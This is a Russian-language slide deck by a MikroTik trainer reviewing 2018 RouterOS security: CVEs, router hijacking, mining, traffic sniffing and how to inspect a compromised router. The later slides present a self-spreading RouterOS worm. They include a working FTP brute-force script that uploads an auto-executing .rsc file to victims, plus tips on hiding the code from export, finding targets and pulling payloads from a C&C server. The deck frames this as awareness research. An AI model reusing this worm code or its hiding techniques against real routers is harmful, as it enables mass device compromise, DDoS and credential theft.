

Безопасность в MikroTik (по итогам года)



Обо Мне

- ✓ Руководитель ИТ-службы торговой компании
 - ✓ MikroTik certified engineer, consultant
 - ✓ MikroTik Trainer с 2015года
 - ✓ Сертификаты: cсна, mtcсна, mtcре, mtcве, Eltex-коммутация, ФЗ-152, ubiquiti ubwa
 - ✓ Работаю с микротик с 2008
- telegram: @Nick_The_First

Обо Мне

Провожу учебные курсы в России и Казахстане с компанией «MikroTik-Courses»



**MikroTik
Courses**

1671

**Специалистов
обучено**

2549

**Сертификатов
выдано**

82%

Средний балл

50

**Городов
посетили**

УЯЗВИМОСТИ

- ▶ Единственная 0-day уязвимость [CVE-2018-14847](#) ликвидирована 24/03/2018 - в течение недели. Слоупоки и конкуренты обсуждают до сих пор.
- ▶ Некритичные CVE-2018-1156, CVE-2018-1157, CVE-2018-1158, CVE-2018-1159 ликвидированы в августе в 6.42.7 (там же сделан отключаемым PMKID – exploit for 802.11)

Варианты эксплуатации

Если ваш MikroTik взломали



«Угон» админки роутера
и вымогательство

Блокирование NetInstall с
использованием «SecureBoot».

Обычно, установка задержки
reformat на 5-8 минут



Майнинг и фишинг

Подмена DNS-серверов,
включение SOCKS-Proxy, перехват
и перенаправление трафика.

Использование sniffера для
нешифрованных протоколов.

Угон роутеров и сброс

- ▶ Функция «protected-routerboot».
Параметры удержания «reset»
`reformat-hold-button=20s`
`reformat-hold-button-max=10m`
- ▶ Если есть доступ «read», сделать
`/system routerboard settings export`
+ google: MikroTik wiki Netinstall

Майнинг на роутерах


✓ <https://www.securitylab.ru/blog/company/kaspersky/344785.php>

«Майнинг на роутерах MikroTik»

Использует старые уязвимости

Фишинг более эффективен.


Сниффинг более опасен.



Кража паролей на транзите

«Ваш sniffer настроен против вас»

Пароли telnet, smtp, pop3, ftp, http перехватываются хакерами



Изучаем взломанный микротик

- ✓ Поиск троянов в scheduler и не только
- ✓ Пароли наверняка «ушли».
- ✓ Логины и пароли PPP – прежде всего
- ✓ Проверяем настройку DNS
- ✓ Проверяем функционал socks-проxy
- ✓ Проверяем фаервол!

Дефолтный фаервол

The screenshot shows the Mikrotik WinBox Firewall configuration window. The 'Address Lists' tab is selected. The table below lists the default firewall rules. Red arrows point to the 'Address Lists' tab and the 'Src. Address List' and 'Dst. Address List' columns.

#	Action	Chain	Src. Address	Dst. Address	Protocol	Src. Port	Dst. Port	In. Inter...	Out. Int...	Src. Address List	Dst. Address List	Bytes	Packets
::: special dummy rule to show fasttrack counters													
0	D	passthro...	forward									0 B	0
::: defconf: accept established,related,untracked													
1	✓ accept	input										0 B	0
::: defconf: drop invalid													
2	✗ drop	input										0 B	0
::: defconf: accept ICMP													
3	✓ accept	input			1 (icmp)							0 B	0
::: defconf: drop all not coming from LAN													
4	✗ drop	input										0 B	0
::: defconf: accept in ipsec policy													
5	✓ accept	forward										0 B	0
::: defconf: accept out ipsec policy													
6	✓ accept	forward										0 B	0
::: defconf: fasttrack													
7	▶ fasttrack...	forward										0 B	0
::: defconf: accept established,related, untracked													
8	✓ accept	forward										0 B	0
::: defconf: drop invalid													
9	✗ drop	forward										0 B	0
::: defconf: drop all from WAN not DSTNATed													
10	✗ drop	forward										0 B	0

11 items (1 selected)

Взломанный фаервол



Firewall

Filter Rules NAT Mangle Raw Service Ports Connections Address Lists Layer7 Protocols

+ - ✓ ✗ 📁 🗑️ 00 Reset Counters 00 Reset All Counters Find all

#	Action	Chain	Src. Address	Dst. Address	Protocol	Src. Port	Dst. Port	In. Inter...	Out. Int...	Src. Address List	Dst. Address List	Bytes	Pa
::: special dummy rule to show fasttrack counters													
0	D	passthro...										0 B	all
::: defconf: accept established,related,untracked													
1	✓ accept	input										0 B	dynamic
::: defconf: drop invalid													
2	✗ drop	input										0 B	forward
::: defconf: accept ICMP													
3	✓ accept	input			1 (icmp)							0 B	input
::: defconf: drop all not coming from LAN													
4	✗ drop	input										0 B	output
::: defconf: accept in ipsec policy													
5	✓ accept	forward										0 B	static
::: defconf: accept out ipsec policy													
6	✓ accept	forward										0 B	
::: defconf: fasttrack													
7	▶▶ fasttrack...	forward										0 B	
::: defconf: accept established,related,untracked													
8	✓ accept	forward										0 B	
::: defconf: drop invalid													
9	✗ drop	forward										0 B	
::: defconf: drop all from WAN not DSTNATed													
10	✗ drop	forward										0 B	

11 items (1 selected)

```
/command use command at cli
jan/02/1970 00:00:24 system,error
down
[admin@MikroTik] > /ip firewall filter set [find chain="input"] chain="input "
[admin@MikroTik] >
```

Список пользователей

PPP

Interface PPPoE Servers Secrets Profiles Active Connections L2TP Secrets

+ - ✓ ✕ [icon] [icon] PPP Authentication&Accounting Find

Name	Password	Service	Caller ID	Profile	Local Address	Remote Address	Last Logged Out	Comment
------	----------	---------	-----------	---------	---------------	----------------	-----------------	---------

0 items

User List



Users Groups SSH Keys SSH Private Keys Active Users

+ - ✓ ✕ [icon] [icon] AAA Find

Name	Group	Allowed Address	Last Logged In	Comment
admin	full		Sep/27/2018 21:06:12	system default user

1 item

Список пользователей




Ломаем микротик правильно

- ✓ Старый «новый» способ взлома
- ✓ Полноценный вирус на языке RouterOS
полного кода здесь НЕ БУДЕТ
Будут фрагменты
- ✓ Где спрятать секретный код?

Интересный отчёт

✓ <https://www.shodan.io/report/DfYzmDYi>

Открытые FTP-серверы MikroTik



Top Countries

1. Brazil	42,963
2. Russian Federation	23,476
3. Indonesia	22,354
4. Iran, Islamic Republic of	20,396
5. China	19,469
6. India	16,661
7. Ukraine	15,886
8. Poland	13,388
9. United States	13,033
10. Italy	9,486

Вирус-бутфорсер FTP



FTP – инструмент администратора !
Автоисполнение файлов `script.auto.rsc`

- ✓ RouterOS имеет средства работы с FTP
- ✓ В языке есть обработчик ошибок
- ✓ Много мест, где спрятать вируса в роутере
- ✓ Не нужен компьютер
- ✓ Не существует программы-антивируса

Вирус-бутфорсер FTP

Простой отладочный вариант кода:


```
:local v [ :toa "12345, password, 123, qwerty, admin" ]
:local i 0
:local j [ :len $v ]
:while (( !ok ) && ( i < j )) do = {
:  set $p [ :pic $v $i ] ;
:  set $ok true ;
:  do { /too fe mode=ftp user=admin password=$p src-path=/vir.txt address=$addr
:    port=21 dst-path=/vir.auto.rsc upload=yes } on-er = { :pu ( "Failed with
:    password: ". $p ); set $ok false };
:  if $ok do = { :put ( $p . " is VALID password" ) };
:  set i ( $i + 1 );
}
```



Процесс внедрения

С версии 6.42 права скриптов из NetWatch урезаны... но есть много иных интересных точек внедрения.


Scheduler – хорошее место. Но ненадежное. Туда можно «поселить» копию-«смертника». Админ найдет, порадуетя и удалит не всё.



Тёмные уголки в MikroTik

Вирус для RouterOS, это скрипт. Скрипт, это переменная типа «string».

Возможно изменять вирус «на лету», сохранять в любых хранилищах скриптов: dhcp-lease, dhcp-client, dhcp-server-alert, ppp-profile, и много других точек.



Export против троянов

«/Export» показывает всю настроенную конфигурацию маршрутизатора.

НО...


Существует возможность скрыть код от экспорта.



Демо?

Поиск жертв

1. Сканирование подсети
2. Просмотр neighbors list
3. Внешние списки с FTP другого микротика
4. Иные варианты



Как и зачем?

1. Мощные DDoS атаки трафик-генератором или ping.
2. Всё тот же фишинг и sniffing
3. Распределенная сеть VPN
4. Выполнять произвольный код скачав его с C&C-сервера (fetch + import). Позволяет обойти ограничение на длину файлов 4к.
5. Для архитектуры MIPSBE (RB951, RB2011) возможно установить Bitcoin/Litecoin -майнеры



Зачем на самом деле?

- ▶ Изучить возможности встроенного скриптового языка RouterOS в части создания самоизменяемого самовоспроизводящегося кода;
- ▶ Привлечь внимание к уязвимым конфигурациям роутеров и простым паролям администраторов;

Спасибо за внимание!

Приходите к нам изучать
MikroTik 😊

